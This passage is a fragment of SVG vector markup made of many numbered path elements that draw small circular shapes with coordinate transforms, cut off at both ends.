29.456 0 0129.3-29.387z" transform="translate(-813.312 183.066)"/><path id="Path_3782" data-name="Path 3782" d="M109.528 675.1a29.432 29.432 0 1129.044-29.815 29.678 29.678 0 01-29.044 29.815z" transform="translate(2329.944 175.931)"/><path id="Path_3783" data-name="Path 3783" d="M1012.1 183.328a29.433 29.433 0 0150.464 21.5 29.741 29.741 0 01-20.477 26.988c-12.766 4.027-24.332-.171-33.842-12.252-.257-.6-.514-1.114-.771-1.714-6-12.76-4.374-25.184 4.626-34.522z" transform="translate(217.877 49.799)"/><path id="Path_3784" data-name="Path 3784" d="M1190.688 632.916a29.287 29.287 0 11-12.766 45.237c-9.339-12.08-7.882-28.7 3.427-39.411 1.371-1.285 3.427-1.885 3.941-3.941 2.057.257 3.599-1.285 5.398-1.885z" transform="translate(-165.738 180.155)"/><path id="Path_3785" data-name="Path 3785" d="M556.5 791.74c-15.936.257-29.559-13.109-29.644-29.13a29.259 29.259 0 1129.644 29.13z" transform="translate(1308.334 209.306)"/><path id="Path_3786" data-name="Path 3786" d="M1139.943 69.469a29.715 29.715 0 01-29.644-29.13 29.64 29.64 0 0128.616-29.473c15.936-.428 29.644 12.766 29.987 28.787.342 15.936-12.938 29.559-28.959 29.816z" transform="translate(-25.203 3.099)"/><path id="Path_3787" data-name="Path 3787" d="M628.115 964.157a29.659 29.659 0 01-29.044 29.73c-15.936.171-29.473-13.194-29.558-29.216a29.3 29.3 0 0158.6-.514z" transform="translate(1210.764 267.017)"/><path id="Path_3788" data-name="Path 3788" d="M311.226 632.25a29.3 29.3 0 1129.3-29.473 29.6 29.6 0 01-29.3 29.473z" transform="translate(1868.046 163.771)"/><path id="Path_3789" data-name="Path 3789" d="M1092.388 618.569c16.021-.171 29.559 13.451 29.387 29.387-.257 15.85-13.537 28.959-29.216 28.873a29.6 29.6 0 01-29.044-29.13c-.086-15.679 13.109-28.959 28.873-29.13z" transform="translate(82.068 176.597)"/><path id="Path_3790" data-name="Path 3790" d="M951.014 284.738a29.131 29.131 0 0158.26.171c.086 16.022-13.708 29.558-29.559 29.216a29.406 29.406 0 01-28.701-29.387z" transform="translate(339.191 73.048)"/><path id="Path_3791" data-name="Path 3791" d="M41.832 688.606a28.489 28.489 0 01.428-56.975 28.489 28.489 0 11-.428 56.975z" transform="translate(2482.631 180.326)"/><path id="Path_3792" data-name="Path 3792" d="M460.3 669.935a28.617 28.617 0 1128.359-29.216 28.377 28.377 0 01-28.359 29.216z" transform="translate(1527.747 174.922)"/><path id="Path_3793" data-name="Path 3793" d="M1308.676 643.9a28.789 28.789 0 11-29.216 28.53 28.688 28.688 0 0129.216-28.53z" transform="translate(-410.698 183.826)"/><path id="Path_3794" data-name="Path 3794" d="M609.936 884.554a28.488 28.488 0 1128.616-28.873 28.141 28.141 0 01-28.616 28.873z" transform="translate(1184.82 236.268)"/><path id="Path_3795" data-name="Path 3795" d="M586.134 1100.42a28.616 28.616 0 1128.616-28.959 28.375 28.375 0 01-28.616 28.959z" transform="translate(1239.55 297.823)"/><path id="Path_3796" data-name="Path 3796" d="M1848.978 704.545a28.489 28.489 0 11-28.53 28.273 28.14 28.14 0 0128.53-28.273z" transform="translate(-1646.609 201.143)"/><path id="Path_3797" data-name="Path 3797" d="M202.789 619.949a28.616 28.616 0 1128.53-28.359 28.42 28.42 0 01-28.53 28.359z" transform="translate(2115.879 160.652)"/><path id="Path_3798" data-name="Path 3798" d="M418 643.752a28.489 28.489 0 1128.873-28.616A28.2 28.2 0 01418 643.752z" transform="translate(1622.906 167.52)"/><path id="Path_3799" data-name="Path 3799" d="M500.82 696.938a28.49 28.49 0 1128.359-29.13 28.2 28.2 0 01-28.359 29.13z" transform="translate(1434.788 182.704)"/><path id="Path_3800" data-name="Path 3800" d="M925.353 325.862a28.617 28.617 0 1129.216 28.359 28.378 28.378 0 01-29.216-28.359z" transform="translate(398.866 84.786)"/><path id="Path_3801" data-name="Path 3801" d="M1957.23 716.875a28.745 28.745 0 11-28.616 28.959 28.687 28.687 0 0128.616-28.959z" transform="translate(-1894.258 204.663)"/><path id="Path_3802" data-name="Path 3802" d="M915.408 446.214a28.119 28.119 0 0128.192 28.017c.086 16.022-12.252 28.616-28.188 28.616a28.316 28.316 0 110-56.632z" transform="translate(487.205 127.391)"/><path id="Path_3803" data-name="Path 3803" d="M1740.653 692.149a28.317 28.317 0 11-28.445 28.359 28.046 28.046 0 0128.445-28.359z" transform="translate(-1398.889 197.604)"/><path id="Path_3804" data-name="Path 3804" d="M107.637 604.805a28.317 28.317 0 1128.53 28.273 28.035 28.035 0 01-28.53-28.273z" transform="translate(2268.349 164.571)"/><path id="Path_3805" data-name="Path 3805" d="M1632.968 680.818a28.145 28.145 0 11-27.931 28.188 28.158 28.158 0 0127.931-28.188z" transform="translate(-1153.606 194.369)"/><path id="Path_3806" data-name="Path 3806" d="M1524.509 668.355a28.189 28.189 0 11-27.845 28.359 28.179 28.179 0 0127.845-28.359z" transform="translate(-906.008 190.81)"/><path id="Path_3807" data-name="Path 3807" d="M541.336 722.616a28.231 28.231 0 1128.188-27.931 28.088 28.088 0 01-28.188 27.931z" transform="translate(1341.923 190.183)"/><path id="Path_3808" data-name="Path 3808" d="M583.844 1031.311a28.231 28.231 0 1128.787 28.016 28.1 28.1 0 01-28.787-28.016z" transform="translate(1180.153 286.31)"/><path id="Path_3809" data-name="Path 3809" d="M270.493 604.915a28.231 28.231 0 1128.1-27.845 28 28 0 01-28.1 27.845z" transform="translate(1961.128 156.58)"/><path id="Path_3810" data-name="Path 3810" d="M1415.881 655.759c15.936-.257 28.788 11.995 28.959 27.674a28.277 28.277 0 11-28.959-27.674z" transform="translate(-658.499 187.213)"/><path id="Path_3811" data-name="Path 3811" d="M624.24 950.974a28.274 28.274 0 1128.616-28.1 28.075 28.075 0 01-28.616 28.1z" transform="translate(1151.581 255.353)"/><path id="Path_3812" data-name="Path 3812" d="M596.626 816.477a28.276 28.276 0 1128.1-28.616 28.069 28.069 0 01-28.1 28.616z" transform="translate(1215.864 216.954)"/><path id="Path_3813" data-name="Path 3813" d="M349.51 590.372c-.514-16.022 11.652-29.044 27.331-29.387s28.616 11.652 29.044 26.988c.514 16.021-11.652 29.044-27.331 29.387a28.168 28.168 0 01-29.044-26.988z" transform="translate(1715.812 160.155)"/><path id="Path_3814" data-name="Path 3814" d="M927.683 513c16.021-.514 29.044 11.652 29.387 27.331s-11.652 28.616-26.988 29.044c-16.022.514-29.045-11.652-29.387-27.331A28.168 28.168 0 01927.683 513z" transform="translate(456.082 146.453)"/><path id="Path_3815" data-name="Path 3815" d="M898.694 366.317a28.06 28.06 0 1128.273 27.845 28.1 28.1 0 01-28.273-27.845z" transform="translate(460.91 96.509)"/><path id="Path_3816" data-name="Path 3816" d="M1132.693 646.628c15.25-.257 28.273 12.594 28.273 27.931a28.261 28.261 0 01-27.588 27.931c-15.25.257-28.273-12.594-28.273-27.931a28.319 28.319 0 0127.588-27.931z" transform="translate(-10.585 184.607)"/><path id="Path_3817" data-name="Path 3817" d="M40.313 619.871c-.428-14.908 11.909-27.845 27.16-28.359C82.38 591 95.4 603.25 96 618.5c.685 15.079-12.08 28.445-27.417 28.7-14.99.259-27.842-12.25-28.27-27.329z" transform="translate(2423.149 168.868)"/><path id="Path_3818" data-name="Path 3818" d="M1241.369 658.224a27.759 27.759 0 11-27.76 27.759c.091-15.083 12.766-27.759 27.76-27.759z" transform="translate(-258.229 187.918)"/><path id="Path_3819" data-name="Path 3819" d="M582.069 749.2c-14.993.171-27.759-12.423-28.016-27.5-.171-14.993 12.423-27.845 27.5-28.016 14.993-.171 27.759 12.423 28.016 27.5a28.088 28.088 0 01-27.5 28.016z" transform="translate(1249.185 198.041)"/><path id="Path_3820" data-name="Path 3820" d="M337.2 589.71a27.76 27.76 0 1127.5-28.016 28.088 28.088 0 01-27.5 28.016z" transform="translate(1808.829 152.507)"/><path id="Path_3821" data-name="Path 3821" d="M666.889 990.046c.257 14.993-12.338 27.845-27.5 28.016-14.993.257-27.845-12.337-28.016-27.5-.257-14.993 12.338-27.845 27.5-28.016a28.088 28.088 0 0128.016 27.5z" transform="translate(1118.184 274.799)"/><path id="Path_3822" data-name="Path 3822" d="M134.561 564.055a27.2 27.2 0 1127.245 27.074 26.933 26.933 0 01-27.245-27.074z" transform="translate(2209.039 153.23)"/><path id="Path_3823" data-name="Path 3823" d="M636.625 842.328a27.2 27.2 0 1127.417-27.5 26.932 26.932 0 01-27.417 27.5z" transform="translate(1123.26 224.946)"/><path id="Path_3824" data-name="Path 3824" d="M201.281 548.944a27.2 27.2 0 1127.331 27.588 26.934 26.934 0 01-27.331-27.588z" transform="translate(2056.556 149.064)"/><path id="Path_3825" data-name="Path 3825" d="M651.612 908.872a27.117 27.117 0 1126.988-27.245 26.773 26.773 0 01-26.988 27.245z" transform="translate(1089.767 243.993)"/><path id="Path_3826" data-name="Path 3826" d="M485.953 627.185A26.9 26.9 0 11512.6 600.2a26.617 26.617 0 01-26.647 26.985z" transform="translate(1468.503 163.696)"/><path id="Path_3827" data-name="Path 3827" d="M983.266 607.772c15.336-.171 27.417 11.566 27.417 26.731a26.606 26.606 0 01-26.389 27.074c-15.336.171-27.417-11.566-27.417-26.731a26.713 26.713 0 0126.389-27.074z" transform="translate(330.243 173.514)"/><path id="Path_3828" data-name="Path 3828" d="M900.146 379.565a26.947 26.947 0 11-26.645 26.9 26.721 26.721 0 0126.645-26.9z" transform="translate(520.717 108.363)"/><path id="Path_3829" data-name="Path 3829" d="M1349.721 671.421a26.861 26.861 0 11-27.074 26.56 26.621 26.621 0 0127.074-26.56z" transform="translate(-505.72 191.686)"/><path id="Path_3830" data-name="Path 3830" d="M1888.691 731.806a26.951 26.951 0 11-26.388 27.159 26.674 26.674 0 0126.388-27.159z" transform="translate(-1739.185 208.924)"/><path id="Path_3831" data-name="Path 3831" d="M445.958 601.088a26.826 26.826 0 1125.96-27.5 26.817 26.817 0 01-25.96 27.5z" transform="translate(1561.361 156.293)"/><path id="Path_3832" data-name="Path 3832" d="M296.142 562.517a26.861 26.861 0 1126.817-27.331 26.784 26.784 0 01-26.817 27.331z" transform="translate(1901.807 145.258)"/><path id="Path_3833" data-name="Path 3833" d="M625.787 1071.648a26.821 26.821 0 11-26.217 27.245 26.724 26.724 0 0126.217-27.245z" transform="translate(1147.035 305.947)"/><path id="Path_3834" data-name="Path 3834" d="M94.188 605.221a26.821 26.821 0 1126.56-27.588 26.769 26.769 0 01-26.56 27.588z" transform="translate(2363.962 157.473)"/><path id="Path_3835" data-name="Path 3835" d="M526.863 654.226a26.863 26.863 0 1126.3-27.245 26.7 26.7 0 01-26.3 27.245z" transform="translate(1375.674 171.44)"/><path id="Path_3836" data-name="Path 3836" d="M622.19 774.108a26.818 26.818 0 1126.817-27.331 26.711 26.711 0 01-26.817 27.331z" transform="translate(1156.629 205.69)"/><path id="Path_3837" data-name="Path 3837" d="M1780.8 720.474a26.774 26.774 0 11-26.731 26.817 26.839 26.839 0 0126.731-26.817z" transform="translate(-1491.465 205.69)"/><path id="Path_3838" data-name="Path 3838" d="M1024.741 635.031a26.732 26.732 0 11-27.074 26.56 26.944 26.944 0 0127.074-26.56z" transform="translate(237.363 181.296)"/><path id="Path_3839" data-name="Path 3839" d="M942.131 581.983c14.565-.6 27.245 11.395 27.588 26.046a27.009 27.009 0 01-25.7 27.245c-14.565.6-27.245-11.4-27.588-26.046a26.779 26.779 0 0125.7-27.245z" transform="translate(423.213 166.146)"/><path id="Path_3840" data-name="Path 3840" d="M1672.614 708.082c14.565-.6 27.245 11.4 27.588 26.046.343 14.308-11.309 26.645-25.789 27.245-14.565.6-27.245-11.4-27.588-26.046a27.029 27.029 0 0125.789-27.245z" transform="translate(-1246.201 202.146)"/><path id="Path_3841" data-name="Path 3841" d="M638.1 949.437c0-14.222 11.823-26.731 25.36-26.817a26.817 26.817 0 110 53.634c-13.54-.086-25.36-12.509-25.36-26.817z" transform="translate(1060.358 263.402)"/><path id="Path_3842" data-name="Path 3842" d="M567.141 680.038c-14.565.171-26.988-12.338-26.817-26.9a26.6 26.6 0 1126.817 26.9z" transform="translate(1282.876 178.956)"/><path id="Path_3843" data-name="Path 3843" d="M1483.266 710.216c.343 14.565-11.995 27.074-26.56 27.074a26.6 26.6 0 01-.343-53.205c14.223-.172 26.56 11.737 26.903 26.131z" transform="translate(-750.73 195.301)"/><path id="Path_3844" data-name="Path 3844" d="M1565.168 695.614a26.9 26.9 0 0126.56 26.474c.086 14.308-11.909 26.474-26.3 26.731-14.565.171-26.988-12.252-26.9-26.817a27.018 27.018 0 0126.64-26.388z" transform="translate(-998.502 198.593)"/><path id="Path_3845" data-name="Path 3845" d="M404.387 573.667a26.6 26.6 0 01-.343-53.205c14.308-.257 26.56 11.652 26.9 26.131.346 14.565-11.992 27.16-26.557 27.074z" transform="translate(1654.338 148.587)"/><path id="Path_3846" data-name="Path 3846" d="M652.411 1084.4c-13.88-.172-27.5-12.423-25.275-26.046 0-16.021 10.453-27.159 25.446-27.159a26.6 26.6 0 11-.171 53.205z" transform="translate(1085.969 294.398)"/><path id="Path_3847" data-name="Path 3847" d="M887.755 488.336c14.137 0 25.96 11.652 26.388 25.96.343 14.308-11.652 26.645-26.131 26.9-14.308.257-26.56-11.823-26.646-26.3-.171-14.396 11.995-26.56 26.389-26.56z" transform="translate(549.558 139.417)"/><path id="Path_3848" data-name="Path 3848" d="M1173.517 673.887a26.389 26.389 0 010 52.777c-14.394.171-26.56-11.995-26.56-26.388.086-14.394 12.252-26.56 26.56-26.389z" transform="translate(-103.158 192.389)"/><path id="Path_3849" data-name="Path 3849" d="M53.177 592.571a26.09 26.09 0 11-26.046-25.789 26.073 26.073 0 0126.046 25.789z" transform="translate(2516.523 161.812)"/><path id="Path_3850" data-name="Path 3850" d="M337.777 520.6a25.833 25.833 0 1125.532 26.131 25.566 25.566 0 01-25.532-26.131z" transform="translate(1747.337 141.338)"/><path id="Path_3851" data-name="Path 3851" d="M607.278 706.345a25.96 25.96 0 1126.131-26.217 25.743 25.743 0 01-26.131 26.217z" transform="translate(1189.962 186.834)"/><path id="Path_3852" data-name="Path 3852" d="M187.665 548.9a25.92 25.92 0 1125.789-26.56 25.671 25.671 0 01-25.789 26.56z" transform="translate(2149.766 141.908)"/><path id="Path_3853" data-name="Path 3853" d="M1091.53 687.507a25.7 25.7 0 11-25.96-25.617 25.407 25.407 0 0125.96 25.617z" transform="translate(142.386 188.965)"/><path id="Path_3854" data-name="Path 3854" d="M1019.328 94.38a25.7 25.7 0 1125.7 25.874 25.389 25.389 0 01-25.7-25.874z" transform="translate(189.913 19.655)"/><path id="Path_3855" data-name="Path 3855" d="M95.11 537.843a25.7 25.7 0 1126.217 25.36 25.389 25.389 0 01-26.217-25.36z" transform="translate(2302.209 146.114)"/><path id="Path_3856" data-name="Path 3856" d="M255.176 534.078a25.7 25.7 0 1125.7-25.874 25.335 25.335 0 01-25.7 25.874z" transform="translate(1995.123 137.799)"/><path id="Path_3857" data-name="Path 3857" d="M992.206 135.807c-.257-14.651 10.8-26.131 25.275-26.3a25.7 25.7 0 11-25.275 26.3z" transform="translate(251.906 31.262)"/><path id="Path_3858" data-name="Path 3858" d="M873.952 421.288a25.575 25.575 0 11-25.446 25.532 25.414 25.414 0 0125.446-25.532z" transform="translate(580.581 120.275)"/><path id="Path_3859" data-name="Path 3859" d="M901.887 556.719a25.533 25.533 0 11-25.189 25.7 25.239 25.239 0 0125.189-25.7z" transform="translate(516.233 158.939)"/><path id="Path_3860" data-name="Path 3860" d="M965.919 190.949a25.575 25.575 0 11-25.7 25.275 25.359 25.359 0 0125.7-25.275z" transform="translate(370.98 54.514)"/><path id="Path_3861" data-name="Path 3861" d="M1071.263 79.561a25.347 25.347 0 01-25.874-25.018 25.624 25.624 0 1125.874 25.018z" transform="translate(130.524 8.087)"/><path id="Path_3862" data-name="Path 3862" d="M966.142 175.863A25.66 25.66 0 11991.5 201.48a25.407 25.407 0 01-25.358-25.617z" transform="translate(311.555 42.87)"/><path id="Path_3863" data-name="Path 3863" d="M676.93 867.026a26.091 26.091 0 01.086-52.177c13.366-.086 25.018 12.166 25.018 26.131s-11.734 26.132-25.104 26.046z" transform="translate(1031.806 232.634)"/><path id="Path_3864" data-name="Path 3864" d="M666.024 908.261c.171-14.479 11.566-25.789 26.131-25.36 12.937.343 24.075 7.882 23.989 25.96-.086 18.42-12.509 25.275-24.589 25.36a25.266 25.266 0 01-25.531-25.96z" transform="translate(998.674 252.058)"/><path id="Path_3865" data-name="Path 3865" d="M1306.975 712.615a25.489 25.489 0 11-25.446-25.532 25.413 25.413 0 0125.446 25.532z" transform="translate(-350.566 196.157)"/><path id="Path_3866" data-name="Path 3866" d="M662.141 799.933c-13.366.428-24.846-10.71-25.36-24.589-.6-14.394 10.11-26.646 23.561-27.074 14.565-.428 26.3 10.453 26.731 24.846.343 14.736-10.538 26.384-24.932 26.817z" transform="translate(1065.358 213.622)"/><path id="Path_3867" data-name="Path 3867" d="M653.492 1016.182a25.513 25.513 0 0125.617-26.046c13.28-.086 24.589 11.652 24.675 25.617s-10.967 25.96-24.161 26.046a25.585 25.585 0 01-26.131-25.617z" transform="translate(1027.142 282.677)"/><path id="Path_3868" data-name="Path 3868" d="M347.089 494.6a25.318 25.318 0 11-25.789-25.19 25.554 25.554 0 0125.789 25.19z" transform="translate(1842.807 134.011)"/><path id="Path_3869" data-name="Path 3869" d="M53.448 577.381a25.364 25.364 0 01-.857-50.721 25.364 25.364 0 01.857 50.721z" transform="translate(2457.05 150.357)"/><path id="Path_3870" data-name="Path 3870" d="M649.251 731.587a25.319 25.319 0 1125.018-25.275 25.633 25.633 0 01-25.018 25.275z" transform="translate(1095.041 194.406)"/><path id="Path_3871" data-name="Path 3871" d="M678.819 975.43a25.362 25.362 0 1125.275 25.1 25.651 25.651 0 01-25.275-25.1z" transform="translate(968.829 271.165)"/><path id="Path_3872" data-name="Path 3872" d="M1954.793 785.472a25.317 25.317 0 11-25.018-25.275c13.625.086 24.932 11.567 25.018 25.275z" transform="translate(-1831.589 217.03)"/><path id="Path_3873" data-name="Path 3873" d="M913.222 257.946a25.447 25.447 0 1125.189 25.7 25.579 25.579 0 01-25.189-25.7z" transform="translate(432.93 66.426)"/><path id="Path_3874" data-name="Path 3874" d="M470.889 558.442c-13.623.086-25.189-11.481-25.275-25.1s11.481-25.189 25.1-25.275 25.189 11.481 25.275 25.1a25.511 25.511 0 01-25.1 25.275z" transform="translate(1502.159 145.049)"/><path id="Path_3875" data-name="Path 3875" d="M552.943 611.561a25.19 25.19 0 1125.36-25.018c-.085 13.709-11.737 25.19-25.36 25.018z" transform="translate(1314.037 160.214)"/><path id="Path_3876" data-name="Path 3876" d="M511.67 584.607a25.275 25.275 0 11-.257-50.549c13.623 0 25.1 11.481 25.275 25.1.085 13.625-11.31 25.192-25.018 25.449z" transform="translate(1409.373 152.47)"/><path id="Path_3877" data-name="Path 3877" d="M887.363 298.7c.086-13.623 11.566-25.189 25.275-25.1 13.623.086 25.189 11.566 25.1 25.275-.086 13.623-11.566 25.189-25.275 25.1a25.626 25.626 0 01-25.1-25.275z" transform="translate(492.546 78.109)"/><path id="Path_3878" data-name="Path 3878" d="M1846.178 772.886c.086 13.623-11.566 25.189-25.189 25.1-13.708-.086-25.189-11.738-24.932-25.36.171-13.708 11.909-25.1 25.531-24.76a25.36 25.36 0 0124.59 25.02z" transform="translate(-1584.007 213.509)"/><path id="Path_3879" data-name="Path 3879" d="M1414.547 723.861a24.889 24.889 0 11-25.275-24.846 25.036 25.036 0 0125.275 24.846z" transform="translate(-597.962 199.562)"/><path id="Path_3880" data-name="Path 3880" d="M677.221 800.212a24.761 24.761 0 1124.846 24.5 24.738 24.738 0 01-24.846-24.5z" transform="translate(973.683 221.311)"/><path id="Path_3881" data-name="Path 3881" d="M429.626 481.272a24.763 24.763 0 11-24.332 25.018 24.777 24.777 0 0124.332-25.018z" transform="translate(1595.171 137.399)"/><path id="Path_3882" data-name="Path 3882" d="M618.43 611.891a24.764 24.764 0 11-25.1-24.247 24.725 24.725 0 0125.1 24.247z" transform="translate(1221.219 167.767)"/><path id="Path_3883" data-name="Path 3883" d="M691.893 868.593a24.728 24.728 0 1125.36 23.9 24.712 24.712 0 01-25.36-23.9z" transform="translate(940.248 240.663)"/><path id="Path_3884" data-name="Path 3884" d="M1738.261 761.478a24.589 24.589 0 11-24.5-24.675 24.374 24.374 0 0124.5 24.675z" transform="translate(-1338.579 210.352)"/><path id="Path_3885" data-name="Path 3885" d="M122.1 496.425a24.547 24.547 0 1124.332 24.761 24.428 24.428 0 01-24.332-24.761z" transform="translate(2242.834 134.755)"/><path id="Path_3886" data-name="Path 3886" d="M189.749 481.915a24.589 24.589 0 1124.5 24.675 24.374 24.374 0 01-24.5-24.675z" transform="translate(2088.136 130.588)"/><path id="Path_3887" data-name="Path 3887" d="M692.439 1058.851a24.59 24.59 0 11-24.418 24.76 24.321 24.321 0 0124.418-24.76z" transform="translate(995.049 302.294)"/><path id="Path_3888" data-name="Path 3888" d="M633.977 662.6a24.247 24.247 0 1124.418-24.5 23.971 23.971 0 01-24.418 24.5z" transform="translate(1128.563 175.322)"/><path id="Path_3889" data-name="Path 3889" d="M860.97 339.182a24.332 24.332 0 1124.675 24.332 24.026 24.026 0 01-24.675-24.332z" transform="translate(554.58 89.887)"/><path id="Path_3890" data-name="Path 3890" d="M1629.576 748.4a24.335 24.335 0 11-24.418-23.989 24.024 24.024 0 0124.418 23.989z" transform="translate(-1090.841 206.813)"/><path id="Path_3891" data-name="Path 3891" d="M1106.265 690.082a24.29 24.29 0 11-24.418 24.675 24.043 24.043 0 0124.418-24.675z" transform="translate(49.857 197.014)"/><path id="Path_3892" data-name="Path 3892" d="M732 958.584c-13.965.343-25.018-10.11-25.189-23.818-.171-13.622 10.2-24.5 23.647-24.675 13.623-.257 24.589 10.11 24.846 23.475A24.049 24.049 0 01732 958.584z" transform="translate(907.085 259.823)"/><path id="Path_3893" data-name="Path 3893" d="M1472.54 736.362a24.332 24.332 0 1124.675 24.332 24.045 24.045 0 01-24.675-24.332z" transform="translate(-843.159 203.254)"/><path id="Path_3894" data-name="Path 3894" d="M280.892 443.148a24.2 24.2 0 11-24.161 24.246 24.043 24.043 0 0124.161-24.246z" transform="translate(1935.821 126.516)"/><path id="Path_3895" data-name="Path 3895" d="M389.368 455.678a24.2 24.2 0 11-24.332 24.075 24.1 24.1 0 0124.332-24.075z" transform="translate(1688.292 130.093)"/><path id="Path_3896" data-name="Path 3896" d="M79.984 534.278a24.2 24.2 0 1124.075-24.332 24.1 24.1 0 01-24.075 24.332z" transform="translate(2395.387 138.713)"/><path id="Path_3897" data-name="Path 3897" d="M689.44 756.475a24.333 24.333 0 01-.343-48.664c13.965-.086 23.218 9.51 23.3 24.161s-9.077 24.503-22.957 24.503z" transform="translate(1003.702 202.075)"/><path id="Path_3898" data-name="Path 3898" d="M1237.519 725.669a24.119 24.119 0 11-24.332-23.989 24.008 24.008 0 0124.332 23.989z" transform="translate(-195.347 200.324)"/><path id="Path_3899" data-name="Path 3899" d="M846.313 464.143a24.034 24.034 0 11-23.732 23.989 24.206 24.206 0 0123.732-23.989z" transform="translate(642.92 132.509)"/><path id="Path_3900" data-name="Path 3900" d="M718.853 1066.85a24.163 24.163 0 1123.818-24.5 24.082 24.082 0 01-23.818 24.5z" transform="translate(935.735 290.782)"/><path id="Path_3901" data-name="Path 3901" d="M861.252 530.725a24.118 24.118 0 11-24.075 24.161 24.006 24.006 0 0124.075-24.161z" transform="translate(609.389 151.518)"/><path id="Path_3902" data-name="Path 3902" d="M916.294 624.767c12.851-.086 23.9 10.881 23.989 23.732a23.861 23.861 0 11-23.989-23.732z" transform="translate(483.32 178.366)"/><path id="Path_3903" data-name="Path 3903" d="M957.226 651.893a23.9 23.9 0 11-24.075 23.732c.172-13.025 11.138-23.903 24.075-23.732z" transform="translate(390.468 186.11)"/><path id="Path_3904" data-name="Path 3904" d="M858.294 355.976c12.766-.514 24.075 10.2 24.5 23.218.428 12.766-10.367 23.99-23.39 24.332-12.594.257-23.475-10.024-24.075-22.876-.682-12.85 9.856-24.16 22.965-24.674z" transform="translate(614.403 101.623)"/><path id="Path_3905" data-name="Path 3905" d="M324.84 454.285c-.428-12.766 10.367-23.989 23.39-24.332 12.594-.257 23.475 10.024 24.075 22.876.6 12.766-9.938 24.075-23.047 24.675-12.68.514-23.99-10.196-24.418-23.219z" transform="translate(1781.093 122.747)"/><path id="Path_3906" data-name="Path 3906" d="M705.147 759.57c-.343-12.594 9.853-23.475 22.79-24.161 12.852-.6 24.075 10.024 24.5 23.047.343 12.594-9.853 23.475-22.79 24.161-12.847.683-24.157-9.939-24.5-23.047z" transform="translate(912.086 209.947)"/><path id="Path_3907" data-name="Path 3907" d="M650.826 665.333c0-12.594 10.881-23.818 23.218-23.9 12.166-.086 23.218 11.309 23.218 23.9s-11.052 23.9-23.218 23.9c-12.337-.082-23.218-11.306-23.218-23.9z" transform="translate(1037.09 183.123)"/><path id="Path_3908" data-name="Path 3908" d="M721.942 1002.266c-.257-12.68 10.11-23.475 22.961-23.99s24.075 10.281 24.247 23.3c.257 12.68-10.11 23.476-22.961 23.989-12.767.435-23.989-10.277-24.247-23.299z" transform="translate(873.787 279.286)"/><path id="Path_3909" data-name="Path 3909" d="M743.3 849.413a23.647 23.647 0 1123.732-23.9 23.908 23.908 0 01-23.732 23.9z" transform="translate(878.728 228.999)"/><path id="Path_3910" data-name="Path 3910" d="M514.663 518.02a23.476 23.476 0 1123.137 23.732 23.531 23.531 0 01-23.137-23.732z" transform="translate(1347.777 141.262)"/><path id="Path_3911" data-name="Path 3911" d="M733.4 893.51a23.477 23.477 0 1123.39 23.475 23.475 23.475 0 01-23.39-23.475z" transform="translate(847.846 248.389)"/><path id="Path_3912" data-name="Path 3912" d="M150.022 455.932a23.436 23.436 0 1123.478 23.219 23.458 23.458 0 01-23.478-23.219z" transform="translate(2181.24 123.413)"/><path id="Path_3913" data-name="Path 3913" d="M997.322 678.419a23.262 23.262 0 11-23.047 23.475 23.041 23.041 0 0123.047-23.475z" transform="translate(297.767 193.684)"/><path id="Path_3914" data-name="Path 3914" d="M216.808 440.936a23.262 23.262 0 1123.047 23.475 22.988 22.988 0 01-23.047-23.475z" transform="translate(2028.949 119.304)"/><path id="Path_3915" data-name="Path 3915" d="M601.974 544.47a23.262 23.262 0 11-23.133-23.475 23.04 23.04 0 0123.133 23.475z" transform="translate(1254.982 148.74)"/><path id="Path_3916" data-name="Path 3916" d="M1946.347 811.18a23.3 23.3 0 1123.39 23.218 23.112 23.112 0 01-23.39-23.218z" transform="translate(-1923.985 224.908)"/><path id="Path_3917" data-name="Path 3917" d="M474.206 491.922a23.263 23.263 0 1122.961 23.561 23.167 23.167 0 01-22.961-23.561z" transform="translate(1440.668 133.86)"/><path id="Path_3918" data-name="Path 3918" d="M105.9 446.081a23.133 23.133 0 11-23.39 23.047 22.816 22.816 0 0123.39-23.047z" transform="translate(2336.143 127.353)"/><path id="Path_3919" data-name="Path 3919" d="M1298.452 738.228a23.135 23.135 0 1123.39 23.047 22.759 22.759 0 01-23.39-23.047z" transform="translate(-442.884 204.13)"/><path id="Path_3920" data-name="Path 3920" d="M596.175 571.577a23.133 23.133 0 1123.561 22.876 22.863 22.863 0 01-23.561-22.876z" transform="translate(1162.168 156.504)"/><path id="Path_3921" data-name="Path 3921" d="M875.635 599.307a23.134 23.134 0 11-23.133 23.3 22.819 22.819 0 0123.133-23.3z" transform="translate(576.328 171.098)"/><path id="Path_3922" data-name="Path 3922" d="M691.084 691.888a23.016 23.016 0 1123.39 22.276c-12.937.171-23.133-9.51-23.39-22.276z" transform="translate(945.512 190.753)"/><path id="Path_3923" data-name="Path 3923" d="M732.905 1086.177a22.92 22.92 0 11-22.961 22.7 22.583 22.583 0 0122.961-22.7z" transform="translate(902.577 310.096)"/><path id="Path_3924" data-name="Path 3924" d="M433.818 464.786a22.919 22.919 0 1122.533 23.133 22.637 22.637 0 01-22.533-23.133z" transform="translate(1533.662 126.211)"/><path id="Path_3925" data-name="Path 3925" d="M1862.489 822.411a22.876 22.876 0 1122.7-23.047 22.709 22.709 0 01-22.7 23.047z" transform="translate(-1678.798 221.731)"/><path id="Path_3926" data-name="Path 3926" d="M771.3 983.863a22.792 22.792 0 1122.876-22.876 22.817 22.817 0 01-22.876 22.876z" transform="translate(814.485 267.873)"/><path id="Path_3927" data-name="Path 3927" d="M330.5 426.52a22.791 22.791 0 11-22.876-22.961A22.786 22.786 0 01330.5 426.52z" transform="translate(1874.214 115.213)"/><path id="Path_3928" data-name="Path 3928" d="M759.438 1091.063a22.71 22.71 0 1122.019-23.218 22.836 22.836 0 01-22.019 23.218z" transform="translate(843.231 298.527)"/><path id="Path_3929" data-name="Path 3929" d="M1731.14 787.653a22.756 22.756 0 1123.047 22.1 22.895 22.895 0 01-23.047-22.1z" transform="translate(-1431.014 218.191)"/><path id="Path_3930" data-name="Path 3930" d="M658.35 620.218c-13.366.428-21.5-11.138-21.248-23.3.343-12.337 8.225-22.7 21.333-22.533a22.781 22.781 0 0122.876 22.961 22.518 22.518 0 01-22.961 22.872z" transform="translate(1070.691 163.981)"/><path id="Path_3931" data-name="Path 3931" d="M1146.981 762.732a22.665 22.665 0 1122.1-23.047 22.891 22.891 0 01-22.1 23.047z" transform="translate(-42.694 204.815)"/><path id="Path_3932" data-name="Path 3932" d="M832.823 397.427a22.706 22.706 0 11-22.7 22.533 22.933 22.933 0 0122.7-22.533z" transform="translate(674.144 113.463)"/><path id="Path_3933" data-name="Path 3933" d="M437.619 439.013a22.662 22.662 0 